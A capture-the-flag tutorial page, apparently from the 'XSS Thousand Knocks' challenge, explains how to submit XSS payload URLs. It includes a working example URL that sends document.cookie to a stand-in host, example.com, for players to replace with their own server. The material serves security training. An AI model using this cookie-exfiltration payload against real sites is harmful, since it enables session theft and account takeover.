 XSS Thousand Knocks
evilwing[Stage2] stages ranking logout
### Question
This stage is for tutorial. You solve Senbon XSS challenges with the
order below.
1. Inspect question page and find XSS vulenrability.
(The page for this stage —>
http://8293927d3c84ed42eef26dd9ceaaa3d9bf448dda.knock.xss.moe/)
2. Make a URL contains XSS payload (runs some code to steal the flag
in somewhere) for the question page.
3. Submit the URL from URL form.
4. Stealing the FLAG, submit the FLAG from FLAG form.
So, in this stage, you just make the url like below and submit.
http://8293927d3c84ed42eef26dd9ceaaa3d9bf448dda.knock.xss.moe/?
location=%22http://example.com/?%22%2Bdocument.cookie
For tutorial, please replace example.com to your site and submit the
URL from URL form.The victim browser will access your url, and when
your XSS payload successfully runs on the browser, the browser sends
you the FLAG.
先知社区